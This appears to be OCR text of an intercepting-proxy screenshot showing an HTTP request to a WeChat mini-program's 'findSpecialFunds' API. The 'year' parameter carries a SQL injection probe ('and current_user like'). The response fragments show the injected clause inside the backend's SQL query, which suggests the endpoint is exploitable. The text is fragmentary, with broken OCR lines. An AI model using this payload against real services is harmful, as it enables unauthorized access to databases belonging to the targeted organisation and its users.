 Send Cancel < > Target:
Request
Pretty Raw \n Actions Select extension...
1 GET /api/miniPrograms/findSpecialFunds?areaId=320100000000&year=
2021+and+current_user+like'%25' HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Charset: utf-8
5 Content-Type: application/json
6 Referer: https://servicewechat.com/wx787bb74016cb0771/12/page-frame.html
7 Accept-Encoding: gzip
8
9
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions Select extension...
12
13
14
15
16
17
18
19
20
21
22
23
24 a.ndys AS bjczys, sum(a.sjjb_yw) AS sjjbYw, a.sjjb AS
CIMAL (32, 4) ) bjpt, CONVERT ( a.qtzj, DECIMA
d a.year = 2021 and current_user like&amp; #39;%&amp; #39;
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
2021 3 matches
INSPECTOR
23,548 bytes | 28 mill